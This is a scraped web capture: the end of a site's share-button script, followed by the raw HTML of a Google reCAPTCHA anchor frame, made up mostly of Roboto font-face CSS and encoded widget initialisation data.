                shareBlock.classList.toggle('shown');
            });
        }
        let getShare = setInterval(() => {
            if (shareShow == '' || shareShow == null) {
                shareShow = document.querySelector('.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share');
            } else {
                clearInterval(getShare);
                listenShareClick();
            }
        }, 150);
    }
</script>
<script src="/assets/js/custom.js?v=1.00.014"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj&co=aHR0cHM6Ly93d3cud29ybGRjYXNpbm9kaXJlY3RvcnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wkcdnjpkevkm
body_size: 49387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CAlDrxtdY490GhKV07cHAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CAlDrxtdY490GhKV07cHAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CAlDrxtdY490GhKV07cHAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Fl06wrtpw4MmDcOVwop+w6XDrTldYUfCtMK7w5UfwqsaKgQaw5HDosK1LMKjWhnCuMOFw5jCiMKGw7vDiMKVwqfCvS7Dk8K/[base64]/DjX7DhGVjNg1Ew6xTE0xIwpM3BcOqbsKDwqbDtHfDvcK+wpXDg8KawplCbiPComx3wqcLLcOGwovCi1pjC0XCl8KmM8OdEhQhw43Co0/[base64]/Cg2jDgXLCvsKPRUBVwrItWTrCul3DiQDCqcK7NDRjwqTDolPCvcOSw6nDhcKZCw8Re8OMwoTCnyzDisKbMWl4w4Qcwo3DpV3DrgheCsO5w6nCo8OhIEvDr8KcXDnDkcO3UyjCl8OtWVnCvF8qPMKVVMObwpHChsKSwoTCumrDo8KZwo1rYcOlwodHwqnCinXCvS/DncKfJTLCoArChsOJMELDlsO+w6nCqk9uPsO4Xh/DlsKCZMODZMK8w64kwoF+wq/Cq8KhworCssKUwposwq7Ch8Opwr/[base64]/DlyrDoxrCq8Ojwp0QPy3DnHPDqMKlW8OUw4M+w6Imw6TCrsOmwoRzUAfCjQ9KeyMcwofDlsK5FsOZwqvClz5ZwpYJAzfDnsOCQMOqCMK4esKDw7DCmHFbw5zCpsKqwr5+wozCuUnDosKycMO2w6tPwqjCmxLCoVpbTyrCgsKHw7tkUE/[base64]/DtsKECVrDqcKXw4TCk0bDsMKmwpwlHMKSw6VpWC3Dk8OTwrvCjRXCvRTDv8OwUWXCicOWdnnDocOhw5siwpfCowNGwpLCnHLDmzfDv8O+w7LDk1w4wrXDmMKYw63DqmnCisKdw5XDtMOhX8KqESY5NMKcTmJKM0E5w5xOw4HCsiTCq0rDrsOjRC/DjyzCvMO8FsK9wpDCsMOdw74Mw5fDvnLCom0HV1Epw4nDvE/DocOLw6/CnMKwbsO+w5UYEBdPw4osTWN5ODdhKcOGD0LDkMK/UCI6w5Urw5vDi8K4UsK8R2PDjQ8Ww4UHAFvCnEc1dsO6wrLDgELCtEJHccKoLzZpw5TDhmYewoQ8csK3w7zCmcOPJcOfwp3CtFLDojJRw6ltwqHDvMO7wqh/LcKIw5DCi8Knw4sxCMKWVMOjdHLCmSbCiMKkw6d0V8O2CMK1w7cHFcKew4/CoFcywqXDtBzDhxk2HiRzwrIqZsO4w53DvlbDscKMwpXDikwoGcOZZcKTOH7DnRfCngcTPg/[base64]/[base64]/DksOuUTAlw491wozCoQLCrT3CizjCu8OUwpXCpsKENsOew7NHOsOsw40RwqxRQ8O2IR7Cnxwtwq7DncKHw6HDn1vCgxLCsktaLMOGP8KnISHDpMOvw69Xw44IWQzCkADDucKCwqXCr8KiwozDusKTw6HCgS7ClycENHTCtTBFwpTDjsO/VDorGiYowpnCnMO0woA4U8ONHsObEEJHwq3CtsOIw5vCiMKxBR7CvsKEw7p2w4HClREbN8K6w4sxAULDi8OAK8OTBFTCi3sPamlqa8KFRsKNw78XK8OXwrjCkRJPw7/CoMOWw5TDmsOdwrfDqsKvMcOEG8OewrtCdcKtwphwAcOhworCqMO1SMKawpcwecKcwq1NwqLCpsKfDcOHJljCrwIoZsK5w4UPwoB+w79Fw6ZtwpXChzJ/[base64]/CnMK5w5HCt8Otw5/[base64]/ChwIbb1fCuR3CvkrCr27DssK/wrRpw4jCuMKHwrUSw4l4b2wuwqATOMOPS8OTP8KAwq8Cw4oQw7/CnyDDqsKoEsKNw7DCp8KAw5BnRTDChz7Co8ODwr/DsT5ATSRVwoRdD8KWw6NkU8O5wpRBwr9LDsO4MRZbwq3Dn8KyFcOXw6JjTAXCqyDCiybDpSwhAC/[base64]/S8KPw7zCtcOkecO5w78NAcKOF8KLdzR4wpVXEsO6w7/DsgjCosOzbTQRTA0Aw73CtxZOworDnxVXV8O+w7AjbcObw4zClXXDjcOyw7bDvHRZABDDhcKEM1HDs2B3NxnDscKlwpbDkcOXw7DCrSvCt8OHLg/CucOMwp8Uw4bCpWhxw6dYQMKIXMKlwpTDgsO9Z19Hw4TDnBY+WxBeW8Kww6pNScObwo3Ci3rDvhV+WcOtBBXCkcOTwpbDpMKfwo/Dp1l4ZQMKbQJ6PsKWwqtdTlzDuMKDD8KpTSLCgT7CuzzChcOQw5rCpAHDmcKywpHChMOcGMOsPcOKLBLCmSQHNMKjwpTDiMKzwoTDgcKLw6NQw71yw5/DksKJSMKOwpnCoEDCvsK1XFPDnsOfwq8WOxzCgMO9IsKxI8KAw6bCrcKDeArChlTDp8Ocw58Pwrk0woh+U1sjKDJawqHCuhjDmgRMThlSw6gHYgINE8OjJV8Hw6wnDAZbwqMzWcK3SMKoRiPDhn/DnMKhw4nDl2HDosOeAyV1QEnCs8Okw7bDtMKAHsOSfsOUw77CsFvDj8KyOWHCvcKJKsOqwr7DvMOXWQHCmXfDi3nDucOFUMO1csO0XMOrwo53EsOqwq/CocOuWi/Csi0iwqnCmWggwoh6w77DoMKdw7QGL8OrwqzDgEzDr2bDkcKNLE5QecOqwoHDiMKbGU5ww7zClcOXwrlrNcK6w4PCrFJOw5jDngdwwpXDqDAewpFoBsO8wpQKw58vfMK9YXrCiwBFX8K5wr3CkMOow5TCucOzw6dOXyrCiMOZwojDgCwRZMKFw6NCRcKaw71bRsKEw6/DvAQ/w5p/wrLDijl5fsKVwoPDg8OncMKkwpTDscO5Q8OSwpTCsRd/YXQ6aCDCiMOPw4lAb8OKKTUNw7TDlGfDvgjDlFEeSsKbw7w1ZcKYwp4ew4bDrsOVF2zDssKhemPCmW7Cn8OjV8OBw4jCkkEZwpTCssOPw7zDtMKNwpfCl3E9K8O+AXB